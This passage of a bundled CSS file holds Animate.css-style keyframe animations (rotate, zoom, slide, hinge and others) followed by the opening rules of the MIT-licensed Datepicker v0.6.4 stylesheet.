    }
    to {
        -webkit-transform: none;
        transform: none;
        opacity: 1
    }
}

.lightSpeedIn {
    -webkit-animation-name: lightSpeedIn;
    animation-name: lightSpeedIn;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedOut {
    from {
        opacity: 1
    }
    to {
        -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
        transform: translate3d(100%, 0, 0) skewX(30deg);
        opacity: 0
    }
}

@keyframes lightSpeedOut {
    from {
        opacity: 1
    }
    to {
        -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
        transform: translate3d(100%, 0, 0) skewX(30deg);
        opacity: 0
    }
}

.lightSpeedOut {
    -webkit-animation-name: lightSpeedOut;
    animation-name: lightSpeedOut;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in
}

@-webkit-keyframes rotateIn {
    from {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate3d(0, 0, 1, -200deg);
        transform: rotate3d(0, 0, 1, -200deg);
        opacity: 0
    }
    to {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: none;
        transform: none;
        opacity: 1
    }
}

@keyframes rotateIn {
    from {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate3d(0, 0, 1, -200deg);
        transform: rotate3d(0, 0, 1, -200deg);
        opacity: 0
    }
    to {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: none;
        transform: none;
        opacity: 1
    }
}

.rotateIn {
    -webkit-animation-name: rotateIn;
    animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1
    }
}

@keyframes rotateInDownLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1
    }
}

.rotateInDownLeft {
    -webkit-animation-name: rotateInDownLeft;
    animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1
    }
}

@keyframes rotateInDownRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1
    }
}

.rotateInDownRight {
    -webkit-animation-name: rotateInDownRight;
    animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1
    }
}

@keyframes rotateInUpLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1
    }
}

.rotateInUpLeft {
    -webkit-animation-name: rotateInUpLeft;
    animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, -90deg);
        transform: rotate3d(0, 0, 1, -90deg);
        opacity: 0
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1
    }
}

@keyframes rotateInUpRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, -90deg);
        transform: rotate3d(0, 0, 1, -90deg);
        opacity: 0
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: none;
        transform: none;
        opacity: 1
    }
}

.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight
}

@-webkit-keyframes rotateOut {
    from {
        -webkit-transform-origin: center;
        transform-origin: center;
        opacity: 1
    }
    to {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate3d(0, 0, 1, 200deg);
        transform: rotate3d(0, 0, 1, 200deg);
        opacity: 0
    }
}

@keyframes rotateOut {
    from {
        -webkit-transform-origin: center;
        transform-origin: center;
        opacity: 1
    }
    to {
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: rotate3d(0, 0, 1, 200deg);
        transform: rotate3d(0, 0, 1, 200deg);
        opacity: 0
    }
}

.rotateOut {
    -webkit-animation-name: rotateOut;
    animation-name: rotateOut
}

@-webkit-keyframes rotateOutDownLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        opacity: 1
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0
    }
}

@keyframes rotateOutDownLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        opacity: 1
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, 45deg);
        transform: rotate3d(0, 0, 1, 45deg);
        opacity: 0
    }
}

.rotateOutDownLeft {
    -webkit-animation-name: rotateOutDownLeft;
    animation-name: rotateOutDownLeft
}

@-webkit-keyframes rotateOutDownRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        opacity: 1
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0
    }
}

@keyframes rotateOutDownRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        opacity: 1
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0
    }
}

.rotateOutDownRight {
    -webkit-animation-name: rotateOutDownRight;
    animation-name: rotateOutDownRight
}

@-webkit-keyframes rotateOutUpLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        opacity: 1
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0
    }
}

@keyframes rotateOutUpLeft {
    from {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        opacity: 1
    }
    to {
        -webkit-transform-origin: left bottom;
        transform-origin: left bottom;
        -webkit-transform: rotate3d(0, 0, 1, -45deg);
        transform: rotate3d(0, 0, 1, -45deg);
        opacity: 0
    }
}

.rotateOutUpLeft {
    -webkit-animation-name: rotateOutUpLeft;
    animation-name: rotateOutUpLeft
}

@-webkit-keyframes rotateOutUpRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        opacity: 1
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, 90deg);
        transform: rotate3d(0, 0, 1, 90deg);
        opacity: 0
    }
}

@keyframes rotateOutUpRight {
    from {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        opacity: 1
    }
    to {
        -webkit-transform-origin: right bottom;
        transform-origin: right bottom;
        -webkit-transform: rotate3d(0, 0, 1, 90deg);
        transform: rotate3d(0, 0, 1, 90deg);
        opacity: 0
    }
}

.rotateOutUpRight {
    -webkit-animation-name: rotateOutUpRight;
    animation-name: rotateOutUpRight
}

@-webkit-keyframes hinge {
    0% {
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }
    20%,
    60% {
        -webkit-transform: rotate3d(0, 0, 1, 80deg);
        transform: rotate3d(0, 0, 1, 80deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }
    40%,
    80% {
        -webkit-transform: rotate3d(0, 0, 1, 60deg);
        transform: rotate3d(0, 0, 1, 60deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1
    }
    to {
        -webkit-transform: translate3d(0, 700px, 0);
        transform: translate3d(0, 700px, 0);
        opacity: 0
    }
}

@keyframes hinge {
    0% {
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }
    20%,
    60% {
        -webkit-transform: rotate3d(0, 0, 1, 80deg);
        transform: rotate3d(0, 0, 1, 80deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }
    40%,
    80% {
        -webkit-transform: rotate3d(0, 0, 1, 60deg);
        transform: rotate3d(0, 0, 1, 60deg);
        -webkit-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        opacity: 1
    }
    to {
        -webkit-transform: translate3d(0, 700px, 0);
        transform: translate3d(0, 700px, 0);
        opacity: 0
    }
}

.hinge {
    -webkit-animation-name: hinge;
    animation-name: hinge
}

@-webkit-keyframes rollIn {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
        transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes rollIn {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
        transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.rollIn {
    -webkit-animation-name: rollIn;
    animation-name: rollIn
}

@-webkit-keyframes rollOut {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
        transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
    }
}

@keyframes rollOut {
    from {
        opacity: 1
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
        transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
    }
}

.rollOut {
    -webkit-animation-name: rollOut;
    animation-name: rollOut
}

@-webkit-keyframes zoomIn {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3)
    }
    50% {
        opacity: 1
    }
}

@keyframes zoomIn {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3)
    }
    50% {
        opacity: 1
    }
}

.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn
}

@-webkit-keyframes zoomInDown {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
    }
}

@keyframes zoomInDown {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
    }
}

.zoomInDown {
    -webkit-animation-name: zoomInDown;
    animation-name: zoomInDown
}

@-webkit-keyframes zoomInLeft {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
    }
}

@keyframes zoomInLeft {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
    }
}

.zoomInLeft {
    -webkit-animation-name: zoomInLeft;
    animation-name: zoomInLeft
}

@-webkit-keyframes zoomInRight {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
    }
}

@keyframes zoomInRight {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
    }
}

.zoomInRight {
    -webkit-animation-name: zoomInRight;
    animation-name: zoomInRight
}

@-webkit-keyframes zoomInUp {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
    }
}

@keyframes zoomInUp {
    from {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
    }
}

.zoomInUp {
    -webkit-animation-name: zoomInUp;
    animation-name: zoomInUp
}

@-webkit-keyframes zoomOut {
    from {
        opacity: 1
    }
    50% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3)
    }
    to {
        opacity: 0
    }
}

@keyframes zoomOut {
    from {
        opacity: 1
    }
    50% {
        opacity: 0;
        -webkit-transform: scale3d(0.3, 0.3, 0.3);
        transform: scale3d(0.3, 0.3, 0.3)
    }
    to {
        opacity: 0
    }
}

.zoomOut {
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut
}

@-webkit-keyframes zoomOutDown {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
    }
    to {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
    }
}

@keyframes zoomOutDown {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
    }
    to {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
    }
}

.zoomOutDown {
    -webkit-animation-name: zoomOutDown;
    animation-name: zoomOutDown
}

@-webkit-keyframes zoomOutLeft {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)
    }
    to {
        opacity: 0;
        -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
        transform: scale(0.1) translate3d(-2000px, 0, 0);
        -webkit-transform-origin: left center;
        transform-origin: left center
    }
}

@keyframes zoomOutLeft {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)
    }
    to {
        opacity: 0;
        -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
        transform: scale(0.1) translate3d(-2000px, 0, 0);
        -webkit-transform-origin: left center;
        transform-origin: left center
    }
}

.zoomOutLeft {
    -webkit-animation-name: zoomOutLeft;
    animation-name: zoomOutLeft
}

@-webkit-keyframes zoomOutRight {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)
    }
    to {
        opacity: 0;
        -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
        transform: scale(0.1) translate3d(2000px, 0, 0);
        -webkit-transform-origin: right center;
        transform-origin: right center
    }
}

@keyframes zoomOutRight {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)
    }
    to {
        opacity: 0;
        -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
        transform: scale(0.1) translate3d(2000px, 0, 0);
        -webkit-transform-origin: right center;
        transform-origin: right center
    }
}

.zoomOutRight {
    -webkit-animation-name: zoomOutRight;
    animation-name: zoomOutRight
}

@-webkit-keyframes zoomOutUp {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
    }
    to {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
    }
}

@keyframes zoomOutUp {
    40% {
        opacity: 1;
        -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
        -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)
    }
    to {
        opacity: 0;
        -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
        transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
        -webkit-transform-origin: center bottom;
        transform-origin: center bottom;
        -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
        animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1)
    }
}

.zoomOutUp {
    -webkit-animation-name: zoomOutUp;
    animation-name: zoomOutUp
}

@-webkit-keyframes slideInDown {
    from {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: visible
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slideInDown {
    from {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        visibility: visible
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.slideInDown {
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
    from {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        visibility: visible
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slideInLeft {
    from {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        visibility: visible
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.slideInLeft {
    -webkit-animation-name: slideInLeft;
    animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
    from {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slideInRight {
    from {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        visibility: visible
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight
}

@-webkit-keyframes slideInUp {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        visibility: visible
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slideInUp {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
        visibility: visible
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp
}

@-webkit-keyframes slideOutDown {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

@keyframes slideOutDown {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}

.slideOutDown {
    -webkit-animation-name: slideOutDown;
    animation-name: slideOutDown
}

@-webkit-keyframes slideOutLeft {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

@keyframes slideOutLeft {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
}

.slideOutLeft {
    -webkit-animation-name: slideOutLeft;
    animation-name: slideOutLeft
}

@-webkit-keyframes slideOutRight {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

@keyframes slideOutRight {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}

.slideOutRight {
    -webkit-animation-name: slideOutRight;
    animation-name: slideOutRight
}

@-webkit-keyframes slideOutUp {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
}

@keyframes slideOutUp {
    from {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
    to {
        visibility: hidden;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
}

.slideOutUp {
    -webkit-animation-name: slideOutUp;
    animation-name: slideOutUp
}

/*!
 * Datepicker v0.6.4
 * https://github.com/fengyuanchen/datepicker
 *
 * Copyright (c) 2014-2017 Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2017-11-24T14:38:19.628Z
 */

.datepicker-container {
    background-color: #fff;
    direction: ltr;
    font-size: 12px;
    left: 0;
    line-height: 30px;
    position: fixed;
    top: 0;
    touch-action: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 210px;
    z-index: -1;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none
}

.datepicker-container::before,
.datepicker-container::after {
    border: 5px solid transparent;
    content: " ";
    display: block;
    height: 0;
    position: absolute;
    width: 0
}

.datepicker-dropdown {
    border: 1px solid #ccc;
    box-shadow: 0 3px 6px #ccc;
    box-sizing: content-box;
    position: absolute;
    z-index: 1
}

.datepicker-inline {
    position: static
}

.datepicker-top-left,
.datepicker-top-right {
    border-top-color: #39f
}

.datepicker-top-left::before,
